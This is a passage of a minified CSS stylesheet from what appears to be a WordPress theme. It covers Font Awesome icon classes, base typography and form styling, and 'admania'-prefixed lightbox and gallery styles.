fore,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.admania_themead,.admanina_afterheaderadleft,.admanina_afterheaderadright,.fa-ul>li{position:relative}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;color:#282828;-webkit-font-smoothing:antialiased;line-height:20px;word-wrap:break-word}select{padding:11px 15px;width:100%;-moz-appearance:none;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;background:#f5f5f5;border:1px solid #eee}body{background:#fff;margin:0 !important;font-size:15px;line-height:26px;-webkit-font-smoothing:subpixel-antialiased;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}h1,h2,h3,h4,h5,h6{padding:0 0 18px;color:#222;font-weight:700;-webkit-font-smoothing:subpixel-antialiased;font-family:'Open Sans',sans-serif}h1{font-size:38px;line-height:47px}h2{font-size:32px;line-height:41px}h3{font-size:28px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:17px;line-height:25px}a:focus{outline:none}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:30px 0}blockquote{font-style:italic;overflow:hidden;font-weight:400;padding:34px 50px 22px;position:relative;margin:0 0 20px;font-size:18px;border-top:7px solid #eee;line-height:1.6;border-bottom:7px solid #eee;font-family:serif}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;text-transform:uppercase}.single .admania_entrycontent ul,.single .admania_entrycontent ol,.page .admania_entrycontent ul,.page .admania_entrycontent ol{margin-left:5%;margin-bottom:3%}.admania_nosidebar{margin:0 0 30px}p{margin:0 0 15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#f3f3f3;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:linear-gradient(#f3f3f3 50%,#ededed 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #e3e3e3;display:block;line-height:19px !important;margin-bottom:10px;overflow:visible;overflow-y:hidden;padding:18px;tab-size:4;-o-tab-size:4;-moz-tab-size:4}pre,code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}mark,ins{background:#efefef;text-decoration:none;padding:3px 7px}table{margin:0 0 1.5em;width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin:0 0 24px;font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 30px}input,textarea{-webkit-border-radius:0px}input[type=text],input[type=email],input[type=search],input[type=password],textarea{-moz-appearance:none;-webkit-appearance:none}input[type=search],input[type=text],input[type=email],input[type=url],input[type=password],textarea{padding:13px;border:1px solid #ddd;line-height:20px;width:100%;margin:0 0 25px;background-color:#f8f8f8}.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form input[type=url],.wpcf7-form input[type=password]{width:100%;margin:0 0 7px;padding:10px}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,textarea:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit],button{color:#fff;display:inline-block;margin:0 0 25px;padding:11px 25px;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;background-color:#47a7d7;border:0}.reply a:hover,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,.admania_top a:hover,button:hover{background:#2a2a2a;color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}.admania_slidercontent h2 a{color:#fff}a{text-decoration:none;color:#858181;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_entrytitle a,.admania_cat a{color:#111}a:hover,.admania_headertopsocial li a:hover,.admania_lay3headertopsocial li a:hover,.admania_slidercontent h2 a:hover,.admania_ftrattbtontop .admania_fbflw:hover,.admania_ftrattbtontop .admania_twtflw:hover,.admania_ftrattbtontop .admania_lnkflw:hover,.widget .admania_socialiconfb:hover,.widget .admania_socialiconlnk:hover,.widget .admania_socialicontg:hover,.widget .admania_socialicontwt:hover{color:#47a7d7}.admania_gleshare:hover,.admania_ftrattbtontop .admania_gleflw:hover,.admania_ftrattbtontop .admania_pinflw:hover,.admania_ftrattbtontop .admania_stumbleflw:hover,.admania_ftrattbtontop .admania_redditflw:hover,.admania_socialiconyt:hover,.admania_socialicongle:hover,.admania_socialiconpin:hover,.admania_stumpleshare:hover{color:#ea1a1a}.admania_footerinstagramimg:hover img{opacity:.7}.admania_socialiconins:hover,.admania_socialiconrs:hover{color:#f4bd30}.admania_readmorelink a:hover{background:#47a7d7;color:#fff}.admania_pagelinks .admania_pglnlksaf:hover,.admania_pagination .page-numbers:hover{color:#fff;background:#47a7d7;border:1px solid #47a7d7}.admania_top a{width:100px;display:block;text-align:center;color:#fff;-webkit-transition:1s;width:50px;height:50px;padding:9px;-moz-transition:1s;transition:1s;background-color:#47a7d7}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}.alignleft{float:left;margin:0 25px 25px 0 !important}.alignright{float:right;margin:0 0 25px 25px !important}.aligncenter{clear:both;display:block;margin-left:auto !important;margin-right:auto !important}.admania_stickypost{display:inline-block;padding:0 14px;margin:0 7px 0 0;font-size:10px;background:#f9f9f9;color:#a59e9e}.wp-caption{margin:0 0 1.5em;max-width:100%;padding:8px;background-color:#f5f5f5;border:1px solid #eee}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0;font-style:oblique;font-size:13px}.gallery-caption{font-size:13px;left:0;right:0;line-height:18px;position:absolute;-webkit-transition:all .1s ease-in-out;padding:9px;background:rgba(255,255,255,.85);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;bottom:-100px}html{margin-right:0 !important}.admaniagly-with-zoom .admaniagly-container,.admaniagly-with-zoom.admaniagly-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.admaniagly-with-zoom.admaniagly-ready .admaniagly-container{opacity:1}.admaniagly-with-zoom.admaniagly-ready.admaniagly-bg{opacity:.8}.admaniagly-with-zoom.admaniagly-removing .admaniagly-container,.admaniagly-with-zoom.admaniagly-removing.admaniagly-bg{opacity:0}.admaniagly-preloader{font-size:13px}#admaniagly-build-tool{background:#fff;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#admaniagly-build-tool h2{margin-top:0;margin-bottom:.7em}#admaniagly-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#admaniagly-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#admaniagly-build-status{min-height:40px}#admaniagly-build-status .error{color:#830c0c}#admaniagly-build-status .success{color:#014b04}#admaniagly-build-status .progress{color:#000}.admaniagly-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.admaniagly-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.admaniagly-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.admaniagly-align-top .admaniagly-container:before,.admania_lveditadroatadactive{display:none}.admaniagly-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;padding:20px;overflow:hidden;width:85%;background-color:#fff}.admaniagly-maincontent{float:left;width:70%;padding:20px 25px 20px 9px;text-align:left}.admaniagly-maincontent .admaniagly-img{margin:0}.admaniagly-sidebar{float:right;width:30%;padding:50px 0}.admaniagly_topad{padding:30px 0 0}.admaniagly-ajax-holder .admaniagly-content,.admaniagly-inline-holder .admaniagly-content,.admania_lveditadroatadactive{width:100%;cursor:auto}.admaniagly-ajax-cur{cursor:progress}.admaniagly-zoom-out-cur,.admaniagly-zoom-out-cur .admaniagly-image-holder .admaniagly-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.admaniagly-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.admaniagly-auto-cursor .admaniagly-content{cursor:auto}.admaniagly-arrow,.admaniagly-close,.admaniagly-counter,.admaniagly-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.admaniagly-loading.admaniagly-figure{display:none}.admin-bar .admaniagly-close{top:31px}.admaniagly-hide{display:none!important}.admaniagly-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.admaniagly-preloader a{color:#ccc}.admaniagly-preloader a:hover{color:#fff}.admaniagly-s-error .admaniagly-content,.admaniagly-s-ready .admaniagly-preloader{display:none}button.admaniagly-arrow,button.admaniagly-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.admaniagly-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.admaniagly-close:focus,.admaniagly-close:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-close:active{top:1px}.admaniagly-close-btn-in .admaniagly-close{color:#333}.admaniagly-iframe-holder .admaniagly-close,.admaniagly-image-holder .admaniagly-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.admaniagly-counter{color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.admaniagly-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.admaniagly-arrow:active{margin-top:-54px}.admaniagly-arrow:focus,.admaniagly-arrow:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:after,.admaniagly-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.admaniagly-arrow-left{left:0}.admaniagly-arrow-left .admaniagly-a,.admaniagly-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.admaniagly-arrow-left .admaniagly-b,.admaniagly-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.admaniagly-arrow-right{right:0}.admaniagly-arrow-right .admaniagly-a,.admaniagly-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.admaniagly-arrow-right .admaniagly-b,.admaniagly-arrow-right:before{border-left:27px solid #3f3f3f}.admaniagly-iframe-holder{padding-top:40px;padding-bottom:40px}.admaniagly-iframe-holder .admaniagly-content{line-height:0;width:100%;max-width:900px}.admaniagly-iframe-holder .admaniagly-close{top:-40px}.admaniagly-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.admaniagly-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.admaniagly-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 0;margin:0 auto}.admaniagly-figure{line-height:0}.admaniagly-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.admaniagly-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.admaniagly-figure figure{margin:0}.admaniagly-bottom-bar{margin-top:-30px;position:absolute;padding:2px 10px;top:30%;background-color:#111;left:29px;cursor:auto;display:inline-block}.admaniagly-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.admaniagly-image-holder .admaniagly-content,.admania_lveditadroatadactive{max-width:100%}.admaniagly-gallery .admaniagly-image-holder .admaniagly-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.admaniagly-img-mobile .admaniagly-image-holder{padding-left:0;padding-right:0}.admaniagly-img-mobile img.admaniagly-img{padding:0}.admaniagly-img-mobile .admaniagly-figure:after{top:0;bottom:0}.admaniagly-img-mobile .admaniagly-figure small{display:inline;margin-left:5px}.admaniagly-img-mobile .admaniagly-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-img-mobile .admaniagly-bottom-bar:empty{padding:0}.admaniagly-img-mobile .admaniagly-counter{right:5px;top:3px}.admaniagly-img-mobile .admaniagly-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.admaniagly-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.admaniagly-arrow-left{-webkit-transform-origin:0;transform-origin:0}.admaniagly-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.admaniagly-container{padding-left:6px;padding-right:6px}}.admaniagly-ie7 .admaniagly-img{padding:0}.admaniagly-ie7 .admaniagly-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.admaniagly-ie7 .admaniagly-container{padding:0}.admaniagly-ie7 .admaniagly-content{padding-top:44px}.admaniagly-ie7 